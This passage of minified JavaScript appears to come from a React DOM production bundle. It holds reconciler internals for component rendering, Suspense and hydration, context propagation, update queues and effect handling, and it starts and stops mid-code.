0===n[l]&&(n[l]=e[l]);return n}var aT="function"==typeof reportError?reportError:function(e){if("object"==typeof window&&"function"==typeof window.ErrorEvent){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:"object"==typeof e&&null!==e&&"string"==typeof e.message?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if("object"==typeof a&&"function"==typeof a.emit){a.emit("uncaughtException",e);return}console.error(e)};function aL(e){aT(e)}function aO(e){console.error(e)}function aR(e){aT(e)}function aA(e,t){try{(0,e.onUncaughtError)(t.value,{componentStack:t.stack})}catch(e){setTimeout(function(){throw e})}}function aF(e,t,n){try{(0,e.onCaughtError)(n.value,{componentStack:n.stack,errorBoundary:1===t.tag?t.stateNode:null})}catch(e){setTimeout(function(){throw e})}}function aD(e,t,n){return(n=ob(n)).tag=3,n.payload={element:null},n.callback=function(){aA(e,t)},n}function aM(e){return(e=ob(e)).tag=3,e}function aI(e,t,n,r){var l=n.type.getDerivedStateFromError;if("function"==typeof l){var a=r.value;e.payload=function(){return l(a)},e.callback=function(){aF(t,n,r)}}var o=n.stateNode;null!==o&&"function"==typeof o.componentDidCatch&&(e.callback=function(){aF(t,n,r),"function"!=typeof l&&(null===iQ?iQ=new Set([this]):iQ.add(this));var e=r.stack;this.componentDidCatch(r.value,{componentStack:null!==e?e:""})})}var aU=Error(s(461)),aj=!1;function aH(e,t,n,r){t.child=null===e?rU(t,null,n,r):rI(t,e.child,n,r)}function a$(e,t,n,r,l){n=n.render;var a=t.ref;if("ref"in r){var o={};for(var i in r)"ref"!==i&&(o[i]=r[i])}else o=r;return(od(t),r=lv(e,t,n,o,a,l),i=lS(),null===e||aj)?(rp&&i&&rs(t),t.flags|=1,aH(e,t,r,l),t.child):(lx(e,t,l),a9(e,t,l))}function aV(e,t,n,r,l){if(null===e){var a=n.type;return"function"!=typeof a||iu(a)||void 0!==a.defaultProps||null!==n.compare?((e=id(n.type,null,r,t,t.mode,l)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,aB(e,t,a,r,l))}if(a=e.child,!a7(e,l)){var o=a.memoizedProps;if((n=null!==(n=n.compare)?n:nE)(o,r)&&e.ref===t.ref)return a9(e,t,l)}return t.flags|=1,(e=is(a,r)).ref=t.ref,e.return=t,t.child=e}function aB(e,t,n,r,l){if(null!==e){var a=e.memoizedProps;if(nE(a,r)&&e.ref===t.ref){if(aj=!1,t.pendingProps=r=a,!a7(e,l))return t.lanes=e.lanes,a9(e,t,l);0!=(131072&e.flags)&&(aj=!0)}}return aK(e,t,n,r,l)}function aW(e,t,n){var r=t.pendingProps,l=r.children,a=0!=(2&t.stateNode._pendingVisibility),o=null!==e?e.memoizedState:null;if(aq(e,t),"hidden"===r.mode||a){if(0!=(128&t.flags)){if(r=null!==o?o.baseLanes|n:n,null!==e){for(a=0,l=t.child=e.child;null!==l;)a=a|l.lanes|l.childLanes,l=l.sibling;t.childLanes=a&~r}else t.childLanes=0,t.child=null;return aQ(e,t,r,n)}if(0==(0x20000000&n))return t.lanes=t.childLanes=0x20000000,aQ(e,t,null!==o?o.baseLanes|n:n,n);t.memoizedState={baseLanes:0,cachePool:null},null!==e&&lr(t,null!==o?o.cachePool:null),null!==o?r$(t,o):rV(),rK(t)}else null!==o?(lr(t,o.cachePool),r$(t,o),rY(t),t.memoizedState=null):(null!==e&&lr(t,null),rV(),rY(t));return aH(e,t,l,n),t.child}function aQ(e,t,n,r){var l=ln();return l=null===l?null:{parent:r2._currentValue,pool:l},t.memoizedState={baseLanes:n,cachePool:l},null!==e&&lr(t,null),rV(),rK(t),null!==e&&oc(e,t,r,!0),null}function aq(e,t){var n=t.ref;if(null===n)null!==e&&null!==e.ref&&(t.flags|=2097664);else{if("function"!=typeof n&&"object"!=typeof n)throw Error(s(284));(null===e||e.ref!==n)&&(t.flags|=2097664)}}function aK(e,t,n,r,l){return(od(t),n=lv(e,t,n,r,void 0,l),r=lS(),null===e||aj)?(rp&&r&&rs(t),t.flags|=1,aH(e,t,n,l),t.child):(lx(e,t,l),a9(e,t,l))}function aY(e,t,n,r,l,a){return(od(t),t.updateQueue=null,n=lk(t,r,n,l),lb(e),r=lS(),null===e||aj)?(rp&&r&&rs(t),t.flags|=1,aH(e,t,n,a),t.child):(lx(e,t,a),a9(e,t,a))}function aG(e,t,n,r,l){if(od(t),null===t.stateNode){var a=n8,o=n.contextType;"object"==typeof o&&null!==o&&(a=op(o)),a=new n(r,a),t.memoizedState=null!==a.state&&void 0!==a.state?a.state:null,a.updater=a_,t.stateNode=a,a._reactInternals=t,(a=t.stateNode).props=r,a.state=t.memoizedState,a.refs={},oy(t),o=n.contextType,a.context="object"==typeof o&&null!==o?op(o):n8,a.state=t.memoizedState,"function"==typeof(o=n.getDerivedStateFromProps)&&(aC(t,n,o,r),a.state=t.memoizedState),"function"==typeof n.getDerivedStateFromProps||"function"==typeof a.getSnapshotBeforeUpdate||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||(o=a.state,"function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount(),o!==a.state&&a_.enqueueReplaceState(a,a.state,null),oC(t,r,a,l),oE(),a.state=t.memoizedState),"function"==typeof a.componentDidMount&&(t.flags|=4194308),r=!0}else if(null===e){a=t.stateNode;var i=t.memoizedProps,u=aN(n,i);a.props=u;var s=a.context,c=n.contextType;o=n8,"object"==typeof c&&null!==c&&(o=op(c));var f=n.getDerivedStateFromProps;c="function"==typeof f||"function"==typeof a.getSnapshotBeforeUpdate,i=t.pendingProps!==i,c||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(i||s!==o)&&az(t,a,r,o),og=!1;var d=t.memoizedState;a.state=d,oC(t,r,a,l),oE(),s=t.memoizedState,i||d!==s||og?("function"==typeof f&&(aC(t,n,f,r),s=t.memoizedState),(u=og||aP(t,n,u,r,d,s,o))?(c||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.flags|=4194308)):("function"==typeof a.componentDidMount&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=s),a.props=r,a.state=s,a.context=o,r=u):("function"==typeof a.componentDidMount&&(t.flags|=4194308),r=!1)}else{a=t.stateNode,ov(e,t),c=aN(n,o=t.memoizedProps),a.props=c,f=t.pendingProps,d=a.context,s=n.contextType,u=n8,"object"==typeof s&&null!==s&&(u=op(s)),(s="function"==typeof(i=n.getDerivedStateFromProps)||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(o!==f||d!==u)&&az(t,a,r,u),og=!1,d=t.memoizedState,a.state=d,oC(t,r,a,l),oE();var p=t.memoizedState;o!==f||d!==p||og||null!==e&&null!==e.dependencies&&of(e.dependencies)?("function"==typeof i&&(aC(t,n,i,r),p=t.memoizedState),(c=og||aP(t,n,c,r,d,p,u)||null!==e&&null!==e.dependencies&&of(e.dependencies))?(s||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,p,u),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,p,u)),"function"==typeof a.componentDidUpdate&&(t.flags|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!=typeof a.componentDidUpdate||o===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||o===e.memoizedProps&&d===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=p),a.props=r,a.state=p,a.context=u,r=c):("function"!=typeof a.componentDidUpdate||o===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||o===e.memoizedProps&&d===e.memoizedState||(t.flags|=1024),r=!1)}return a=r,aq(e,t),r=0!=(128&t.flags),a||r?(a=t.stateNode,n=r&&"function"!=typeof n.getDerivedStateFromError?null:a.render(),t.flags|=1,null!==e&&r?(t.child=rI(t,e.child,null,l),t.child=rI(t,null,n,l)):aH(e,t,n,l),t.memoizedState=a.state,e=t.child):e=a9(e,t,l),e}function aX(e,t,n,r){return rw(),t.flags|=256,aH(e,t,n,r),t.child}var aZ={dehydrated:null,treeContext:null,retryLane:0};function aJ(e){return{baseLanes:e,cachePool:ll()}}function a0(e,t,n){return e=null!==e?e.childLanes&~n:0,t&&(e|=iI),e}function a1(e,t,n){var r,l=t.pendingProps,a=!1,o=0!=(128&t.flags);if((r=o)||(r=(null===e||null!==e.memoizedState)&&0!=(2&rX.current)),r&&(a=!0,t.flags&=-129),r=0!=(32&t.flags),t.flags&=-33,null===e){if(rp){if(a?rq(t):rY(t),rp){var i,u=rd;if(i=u){n:{for(i=u,u=rh;8!==i.nodeType;)if(!u||null===(i=ss(i.nextSibling))){u=null;break n}u=i}null!==u?(t.memoizedState={dehydrated:u,treeContext:null!==rl?{id:ra,overflow:ro}:null,retryLane:0x20000000},(i=ii(18,null,null,0)).stateNode=u,i.return=t,t.child=i,rf=t,rd=null,i=!0):i=!1}i||ry(t)}if(null!==(u=t.memoizedState)&&null!==(u=u.dehydrated))return"$!"===u.data?t.lanes=16:t.lanes=0x20000000,null;rG(t)}return(u=l.children,l=l.fallback,a)?(rY(t),u=a4({mode:"hidden",children:u},a=t.mode),l=ip(l,a,n,null),u.return=t,l.return=t,u.sibling=l,t.child=u,(a=t.child).memoizedState=aJ(n),a.childLanes=a0(e,r,n),t.memoizedState=aZ,l):(rq(t),a2(t,u))}if(null!==(i=e.memoizedState)&&null!==(u=i.dehydrated)){if(o)256&t.flags?(rq(t),t.flags&=-257,t=a3(e,t,n)):null!==t.memoizedState?(rY(t),t.child=e.child,t.flags|=128,t=null):(rY(t),a=l.fallback,u=t.mode,l=a4({mode:"visible",children:l.children},u),a=ip(a,u,n,null),a.flags|=2,l.return=t,a.return=t,l.sibling=a,t.child=l,rI(t,e.child,null,n),(l=t.child).memoizedState=aJ(n),l.childLanes=a0(e,r,n),t.memoizedState=aZ,t=a);else if(rq(t),"$!"===u.data){if(r=u.nextSibling&&u.nextSibling.dataset)var c=r.dgst;r=c,(l=Error(s(419))).stack="",l.digest=r,rS({value:l,source:null,stack:null}),t=a3(e,t,n)}else if(aj||oc(e,t,n,!1),r=0!=(n&e.childLanes),aj||r){if(null!==(r=i_)){if(0!=(42&(l=n&-n)))l=1;else switch(l){case 2:l=1;break;case 8:l=4;break;case 32:l=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 0x1000000:case 0x2000000:l=64;break;case 0x10000000:l=0x8000000;break;default:l=0}if(0!==(l=0!=(l&(r.suspendedLanes|n))?0:l)&&l!==i.retryLane)throw i.retryLane=l,n2(e,l),i2(r,e,l),aU}"$?"===u.data||ul(),t=a3(e,t,n)}else"$?"===u.data?(t.flags|=128,t.child=e.child,t=ub.bind(null,e),u._reactRetry=t,t=null):(e=i.treeContext,rd=ss(u.nextSibling),rf=t,rp=!0,rm=null,rh=!1,null!==e&&(rn[rr++]=ra,rn[rr++]=ro,rn[rr++]=rl,ra=e.id,ro=e.overflow,rl=t),t=a2(t,l.children),t.flags|=4096);return t}return a?(rY(t),a=l.fallback,u=t.mode,c=(i=e.child).sibling,(l=is(i,{mode:"hidden",children:l.children})).subtreeFlags=0x1e00000&i.subtreeFlags,null!==c?a=is(c,a):(a=ip(a,u,n,null),a.flags|=2),a.return=t,l.return=t,l.sibling=a,t.child=l,l=a,a=t.child,null===(u=e.child.memoizedState)?u=aJ(n):(null!==(i=u.cachePool)?(c=r2._currentValue,i=i.parent!==c?{parent:c,pool:c}:i):i=ll(),u={baseLanes:u.baseLanes|n,cachePool:i}),a.memoizedState=u,a.childLanes=a0(e,r,n),t.memoizedState=aZ,l):(rq(t),e=(n=e.child).sibling,(n=is(n,{mode:"visible",children:l.children})).return=t,n.sibling=null,null!==e&&(null===(r=t.deletions)?(t.deletions=[e],t.flags|=16):r.push(e)),t.child=n,t.memoizedState=null,n)}function a2(e,t){return(t=a4({mode:"visible",children:t},e.mode)).return=e,e.child=t}function a4(e,t){return im(e,t,0,null)}function a3(e,t,n){return rI(t,e.child,null,n),e=a2(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function a8(e,t,n){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t),ou(e.return,t,n)}function a6(e,t,n,r,l){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:l}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailMode=l)}function a5(e,t,n){var r=t.pendingProps,l=r.revealOrder,a=r.tail;if(aH(e,t,r.children,n),0!=(2&(r=rX.current)))r=1&r|2,t.flags|=128;else{if(null!==e&&0!=(128&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&a8(e,n,t);else if(19===e.tag)a8(e,n,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}switch(K(rX,r),l){case"forwards":for(l=null,n=t.child;null!==n;)null!==(e=n.alternate)&&null===rZ(e)&&(l=n),n=n.sibling;null===(n=l)?(l=t.child,t.child=null):(l=n.sibling,n.sibling=null),a6(t,!1,l,n,a);break;case"backwards":for(n=null,l=t.child,t.child=null;null!==l;){if(null!==(e=l.alternate)&&null===rZ(e)){t.child=l;break}e=l.sibling,l.sibling=n,n=l,l=e}a6(t,!0,n,null,a);break;case"together":a6(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function a9(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),iF|=t.lanes,0==(n&t.childLanes)&&(null===e||(oc(e,t,n,!1),0==(n&t.childLanes))))return null;if(null!==e&&t.child!==e.child)throw Error(s(153));if(null!==t.child){for(n=is(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=is(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function a7(e,t){return 0!=(e.lanes&t)||!!(null!==(e=e.dependencies)&&of(e))}function oe(e,t,n){if(null!==e){if(e.memoizedProps!==t.pendingProps)aj=!0;else{if(!a7(e,n)&&0==(128&t.flags))return aj=!1,function(e,t,n){switch(t.tag){case 3:J(t,t.stateNode.containerInfo),oo(t,r2,e.memoizedState.cache),rw();break;case 27:case 5:et(t);break;case 4:J(t,t.stateNode.containerInfo);break;case 10:oo(t,t.type,t.memoizedProps.value);break;case 13:var r=t.memoizedState;if(null!==r){if(null!==r.dehydrated)return rq(t),t.flags|=128,null;if(0!=(n&t.child.childLanes))return a1(e,t,n);return rq(t),null!==(e=a9(e,t,n))?e.sibling:null}rq(t);break;case 19:var l=0!=(128&e.flags);if((r=0!=(n&t.childLanes))||(oc(e,t,n,!1),r=0!=(n&t.childLanes)),l){if(r)return a5(e,t,n);t.flags|=128}if(null!==(l=t.memoizedState)&&(l.rendering=null,l.tail=null,l.lastEffect=null),K(rX,rX.current),!r)return null;break;case 22:case 23:return t.lanes=0,aW(e,t,n);case 24:oo(t,r2,e.memoizedState.cache)}return a9(e,t,n)}(e,t,n);aj=0!=(131072&e.flags)}}else aj=!1,rp&&0!=(1048576&t.flags)&&ru(t,rt,t.index);switch(t.lanes=0,t.tag){case 16:e:{e=t.pendingProps;var r=t.elementType,l=r._init;if(r=l(r._payload),t.type=r,"function"==typeof r)iu(r)?(e=aN(r,e),t.tag=1,t=aG(null,t,r,e,n)):(t.tag=0,t=aK(null,t,r,e,n));else{if(null!=r){if((l=r.$$typeof)===k){t.tag=11,t=a$(null,t,r,e,n);break e}if(l===x){t.tag=14,t=aV(null,t,r,e,n);break e}}throw Error(s(306,t=function e(t){if(null==t)return null;if("function"==typeof t)return t.$$typeof===L?null:t.displayName||t.name||null;if("string"==typeof t)return t;switch(t){case m:return"Fragment";case p:return"Portal";case g:return"Profiler";case h:return"StrictMode";case w:return"Suspense";case S:return"SuspenseList"}if("object"==typeof t)switch(t.$$typeof){case b:return(t.displayName||"Context")+".Provider";case v:return(t._context.displayName||"Context")+".Consumer";case k:var n=t.render;return(t=t.displayName)||(t=""!==(t=n.displayName||n.name||"")?"ForwardRef("+t+")":"ForwardRef"),t;case x:return null!==(n=t.displayName||null)?n:e(t.type)||"Memo";case E:n=t._payload,t=t._init;try{return e(t(n))}catch(e){}}return null}(r)||r,""))}}return t;case 0:return aK(e,t,t.type,t.pendingProps,n);case 1:return l=aN(r=t.type,t.pendingProps),aG(e,t,r,l,n);case 3:e:{if(J(t,t.stateNode.containerInfo),null===e)throw Error(s(387));var a=t.pendingProps;r=(l=t.memoizedState).element,ov(e,t),oC(t,a,null,n);var o=t.memoizedState;if(oo(t,r2,a=o.cache),a!==l.cache&&os(t,[r2],n,!0),oE(),a=o.element,l.isDehydrated){if(l={element:a,isDehydrated:!1,cache:o.cache},t.updateQueue.baseState=l,t.memoizedState=l,256&t.flags){t=aX(e,t,a,n);break e}if(a!==r){rS(r=n5(Error(s(424)),t)),t=aX(e,t,a,n);break e}for(rd=ss(t.stateNode.containerInfo.firstChild),rf=t,rp=!0,rm=null,rh=!0,n=rU(t,null,a,n),t.child=n;n;)n.flags=-3&n.flags|4096,n=n.sibling}else{if(rw(),a===r){t=a9(e,t,n);break e}aH(e,t,a,n)}t=t.child}return t;case 26:return aq(e,t),null===e?(n=sv(t.type,null,t.pendingProps,null))?t.memoizedState=n:rp||(n=t.type,e=t.pendingProps,(r=u5(X.current).createElement(n))[eD]=t,r[eM]=e,u3(r,n,e),eY(r),t.stateNode=r):t.memoizedState=sv(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return et(t),null===e&&rp&&(r=t.stateNode=sf(t.type,t.pendingProps,X.current),rf=t,rh=!0,rd=ss(r.firstChild)),r=t.pendingProps.children,null!==e||rp?aH(e,t,r,n):t.child=rI(t,null,r,n),aq(e,t),t.child;case 5:return null===e&&rp&&((l=r=rd)&&(null!==(r=function(e,t,n,r){for(;1===e.nodeType;){if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!r&&("INPUT"!==e.nodeName||"hidden"!==e.type))break}else if(r){if(!e[eV])switch(t){case"meta":if(!e.hasAttribute("itemprop"))break;return e;case"link":if("stylesheet"===(l=e.getAttribute("rel"))&&e.hasAttribute("data-precedence")||l!==n.rel||e.getAttribute("href")!==(null==n.href?null:n.href)||e.getAttribute("crossorigin")!==(null==n.crossOrigin?null:n.crossOrigin)||e.getAttribute("title")!==(null==n.title?null:n.title))break;return e;case"style":if(e.hasAttribute("data-precedence"))break;return e;case"script":if(((l=e.getAttribute("src"))!==(null==n.src?null:n.src)||e.getAttribute("type")!==(null==n.type?null:n.type)||e.getAttribute("crossorigin")!==(null==n.crossOrigin?null:n.crossOrigin))&&l&&e.hasAttribute("async")&&!e.hasAttribute("itemprop"))break;return e;default:return e}}else{if("input"!==t||"hidden"!==e.type)return e;var l=null==n.name?null:""+n.name;if("hidden"===n.type&&e.getAttribute("name")===l)return e}if(null===(e=ss(e.nextSibling)))break}return null}(r,t.type,t.pendingProps,rh))?(t.stateNode=r,rf=t,rd=ss(r.firstChild),rh=!1,l=!0):l=!1),l||ry(t)),et(t),l=t.type,a=t.pendingProps,o=null!==e?e.memoizedProps:null,r=a.children,se(l,a)?r=null:null!==o&&se(l,o)&&(t.flags|=32),null!==t.memoizedState&&(l=lv(e,t,lw,null,null,n),sI._currentValue=l),aq(e,t),aH(e,t,r,n),t.child;case 6:return null===e&&rp&&((e=n=rd)&&(null!==(n=function(e,t,n){if(""===t)return null;for(;3!==e.nodeType;)if((1!==e.nodeType||"INPUT"!==e.nodeName||"hidden"!==e.type)&&!n||null===(e=ss(e.nextSibling)))return null;return e}(n,t.pendingProps,rh))?(t.stateNode=n,rf=t,rd=null,e=!0):e=!1),e||ry(t)),null;case 13:return a1(e,t,n);case 4:return J(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=rI(t,null,r,n):aH(e,t,r,n),t.child;case 11:return a$(e,t,t.type,t.pendingProps,n);case 7:return aH(e,t,t.pendingProps,n),t.child;case 8:case 12:return aH(e,t,t.pendingProps.children,n),t.child;case 10:return r=t.pendingProps,oo(t,t.type,r.value),aH(e,t,r.children,n),t.child;case 9:return l=t.type._context,r=t.pendingProps.children,od(t),r=r(l=op(l)),t.flags|=1,aH(e,t,r,n),t.child;case 14:return aV(e,t,t.type,t.pendingProps,n);case 15:return aB(e,t,t.type,t.pendingProps,n);case 19:return a5(e,t,n);case 22:return aW(e,t,n);case 24:return od(t),r=op(r2),null===e?(null===(l=ln())&&(l=i_,a=r4(),l.pooledCache=a,a.refCount++,null!==a&&(l.pooledCacheLanes|=n),l=a),t.memoizedState={parent:r,cache:l},oy(t),oo(t,r2,l)):(0!=(e.lanes&n)&&(ov(e,t),oC(t,null,null,n),oE()),l=e.memoizedState,a=t.memoizedState,l.parent!==r?(l={parent:r,cache:r},t.memoizedState=l,0===t.lanes&&(t.memoizedState=t.updateQueue.baseState=l),oo(t,r2,r)):(oo(t,r2,r=a.cache),r!==l.cache&&os(t,[r2],n,!0))),aH(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error(s(156,t.tag))}var ot=Q(null),on=null,or=null,ol=null;function oa(){ol=or=on=null}function oo(e,t,n){K(ot,t._currentValue),t._currentValue=n}function oi(e){e._currentValue=ot.current,q(ot)}function ou(e,t,n){for(;null!==e;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==r&&(r.childLanes|=t)):null!==r&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function os(e,t,n,r){var l=e.child;for(null!==l&&(l.return=e);null!==l;){var a=l.dependencies;if(null!==a){var o=l.child;a=a.firstContext;e:for(;null!==a;){var i=a;a=l;for(var u=0;u<t.length;u++)if(i.context===t[u]){a.lanes|=n,null!==(i=a.alternate)&&(i.lanes|=n),ou(a.return,n,e),r||(o=null);break e}a=i.next}}else if(18===l.tag){if(null===(o=l.return))throw Error(s(341));o.lanes|=n,null!==(a=o.alternate)&&(a.lanes|=n),ou(o,n,e),o=null}else o=l.child;if(null!==o)o.return=l;else for(o=l;null!==o;){if(o===e){o=null;break}if(null!==(l=o.sibling)){l.return=o.return,o=l;break}o=o.return}l=o}}function oc(e,t,n,r){e=null;for(var l=t,a=!1;null!==l;){if(!a){if(0!=(524288&l.flags))a=!0;else if(0!=(262144&l.flags))break}if(10===l.tag){var o=l.alternate;if(null===o)throw Error(s(387));if(null!==(o=o.memoizedProps)){var i=l.type;nx(l.pendingProps.value,o.value)||(null!==e?e.push(i):e=[i])}}else if(l===Z.current){if(null===(o=l.alternate))throw Error(s(387));o.memoizedState.memoizedState!==l.memoizedState.memoizedState&&(null!==e?e.push(sI):e=[sI])}l=l.return}null!==e&&os(t,e,n,r),t.flags|=262144}function of(e){for(e=e.firstContext;null!==e;){if(!nx(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function od(e){on=e,ol=or=null,null!==(e=e.dependencies)&&(e.firstContext=null)}function op(e){return oh(on,e)}function om(e,t){return null===on&&od(e),oh(e,t)}function oh(e,t){var n=t._currentValue;if(ol!==t){if(t={context:t,memoizedValue:n,next:null},null===or){if(null===e)throw Error(s(308));or=t,e.dependencies={lanes:0,firstContext:t},e.flags|=524288}else or=or.next=t}return n}var og=!1;function oy(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function ov(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function ob(e){return{lane:e,tag:0,payload:null,callback:null,next:null}}function ok(e,t,n){var r=e.updateQueue;if(null===r)return null;if(r=r.shared,0!=(2&iC)){var l=r.pending;return null===l?t.next=t:(t.next=l.next,l.next=t),r.pending=t,t=n3(e),n4(e,null,n),t}return n0(e,r,t,n),n3(e)}function ow(e,t,n){if(null!==(t=t.updateQueue)&&(t=t.shared,0!=(4194176&n))){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,eO(e,n)}}function oS(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var l=null,a=null;if(null!==(n=n.firstBaseUpdate)){do{var o={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};null===a?l=a=o:a=a.next=o,n=n.next}while(null!==n);null===a?l=a=t:a=a.next=t}else l=a=t;n={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:a,shared:r.shared,callbacks:r.callbacks},e.updateQueue=n;return}null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}var ox=!1;function oE(){if(ox){var e=r9;if(null!==e)throw e}}function oC(e,t,n,r){ox=!1;var l=e.updateQueue;og=!1;var a=l.firstBaseUpdate,o=l.lastBaseUpdate,i=l.shared.pending;if(null!==i){l.shared.pending=null;var u=i,s=u.next;u.next=null,null===o?a=s:o.next=s,o=u;var c=e.alternate;null!==c&&(i=(c=c.updateQueue).lastBaseUpdate)!==o&&(null===i?c.firstBaseUpdate=s:i.next=s,c.lastBaseUpdate=u)}if(null!==a){var f=l.baseState;for(o=0,c=s=u=null,i=a;;){var d=-0x20000001&i.lane,p=d!==i.lane;if(p?(iz&d)===d:(r&d)===d){0!==d&&d===r5&&(ox=!0),null!==c&&(c=c.next={lane:0,tag:i.tag,payload:i.payload,callback:null,next:null});e:{var m=e,h=i;switch(d=t,h.tag){case 1:if("function"==typeof(m=h.payload)){f=m.call(n,f,d);break e}f=m;break e;case 3:m.flags=-65537&m.flags|128;case 0:if(null==(d="function"==typeof(m=h.payload)?m.call(n,f,d):m))break e;f=R({},f,d);break e;case 2:og=!0}}null!==(d=i.callback)&&(e.flags|=64,p&&(e.flags|=8192),null===(p=l.callbacks)?l.callbacks=[d]:p.push(d))}else p={lane:d,tag:i.tag,payload:i.payload,callback:i.callback,next:null},null===c?(s=c=p,u=f):c=c.next=p,o|=d;if(null===(i=i.next)){if(null===(i=l.shared.pending))break;i=(p=i).next,p.next=null,l.lastBaseUpdate=p,l.shared.pending=null}}null===c&&(u=f),l.baseState=u,l.firstBaseUpdate=s,l.lastBaseUpdate=c,null===a&&(l.shared.lanes=0),iF|=o,e.lanes=o,e.memoizedState=f}}function o_(e,t){if("function"!=typeof e)throw Error(s(191,e));e.call(t)}function oP(e,t){var n=e.callbacks;if(null!==n)for(e.callbacks=null,e=0;e<n.length;e++)o_(n[e],t)}function oz(e,t){try{var n=t.updateQueue,r=null!==n?n.lastEffect:null;if(null!==r){var l=r.next;n=l;do{if((n.tag&e)===e){r=void 0;var a=n.create,o=n.inst;r=a(),o.destroy=r}n=n.next}while(n!==l)}}catch(e){uh(t,t.return,e)}}function oN(e,t,n){try{var r=t.updateQueue,l=null!==r?r.lastEffect:null;if(null!==l){var a=l.next;r=a;do{if((r.tag&e)===e){var o=r.inst,i=o.destroy;if(void 0!==i){o.destroy=void 0,l=t;try{i()}catch(e){uh(l,n,e)}}}r=r.next}while(r!==a)}}catch(e){uh(t,t.return,e)}}function oT(e){var t=e.updateQueue;if(null!==t){var n=e.stateNode;try{oP(t,n)}catch(t){uh(e,e.return,t)}}}function oL(e,t,n){n.props=aN(e.type,e.memoizedProps),n.state=e.memoizedState;try{n.componentWillUnmount()}catch(n){uh(e,t,n)}}function oO(e,t){try{var n=e.ref;if(null!==n){var r=e.stateNode;switch(e.tag){case 26:case 27:case 5:var l=r;break;default:l=r}"function"==typeof n?e.refCleanup=n(l):n.current=l}}catch(n){uh(e,t,n)}}function oR(e,t){var n=e.ref,r=e.refCleanup;if(null!==n){if("function"==typeof r)try{r()}catch(n){uh(e,t,n)}finally{e.refCleanup=null,null!=(e=e.alternate)&&(e.refCleanup=null)}else if("function"==typeof n)try{n(null)}catch(n){uh(e,t,n)}else n.current=null}}function oA(e){var t=e.type,n=e.memoizedProps,r=e.stateNode;try{switch(t){case"button":case"input":case"select":case"textarea":n.autoFocus&&r.focus();break;case"img":n.src?r.src=n.src:n.srcSet&&(r.srcset=n.srcSet)}}catch(t){uh(e,e.return,t)}}function oF(e,t,n){try{var r=e.stateNode;(function(e,t,n,r){switch(t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var l=null,a=null,o=null,i=null,u=null,c=null,f=null;for(m in n){var d=n[m];if(n.hasOwnProperty(m)&&null!=d)switch(m){case"checked":case"value":break;case"defaultValue":u=d;default:r.hasOwnProperty(m)||u2(e,t,m,null,r,d)}}for(var p in r){var m=r[p];if(d=n[p],r.hasOwnProperty(p)&&(null!=m||null!=d))switch(p){case"type":a=m;break;case"name":l=m;break;case"checked":c=m;break;case"defaultChecked":f=m;break;case"value":o=m;break;case"defaultValue":i=m;break;case"children":case"dangerouslySetInnerHTML":if(null!=m)throw Error(s(137,t));break;default:m!==d&&u2(e,t,p,m,r,d)}}tl(e,o,i,u,c,f,a,l);return;case"select":for(a in 